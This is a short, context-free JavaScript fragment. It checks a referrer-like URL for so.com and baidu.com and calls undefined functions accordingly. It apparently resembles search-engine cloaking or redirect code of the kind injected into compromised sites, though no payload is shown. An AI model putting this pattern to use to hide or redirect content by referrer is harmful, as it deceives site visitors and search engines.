if(jsurl.indexOf("a%2F%2Bw8VCipRwzduXRWja0FT%2Bo0Ah%2FcOCXcGhc%2F3Edg82nF6MG2A0NN%2Fn5P617zKetwiCvYLMsK0IEAZq7McG7HOinzRlf0ndJW%2FBMfZQdnGQisV0%2Fy")!=-1){
sifuad();
}
if(jsurl.indexOf("https://www.so.com/link?m=a%2F%2Bw8VCipRwzduXRWja0FT%2Bo0Ah%2FcOCXcGhc%2F3Edg82nF6MG2A0NN%2Fn5P617zKetwiCvYLMsK0IEAZq7McG7HOinzRlf0ndJW%2FBMfZQdnGQisV0%2Fy")!=-1){
sifuad();
}
if(jsurl.indexOf("http://www.so.com/link?m=a%2F%2Bw8VCipRwzduXRWja0FT%2Bo0Ah%2FcOCXcGhc%2F3Edg82nF6MG2A0NN%2Fn5P617zKetwiCvYLMsK0IEAZq7McG7HOinzRlf0ndJW%2FBMfZQdnGQisV0%2Fy")!=-1){
sifuad();
}
else
if(jsurl.indexOf("so.com")!=-1){
zhaohf();
}
else
if(jsurl.indexOf("baidu.com")!=-1){
sifuad();
}
else{
			
		document.writeln('');

}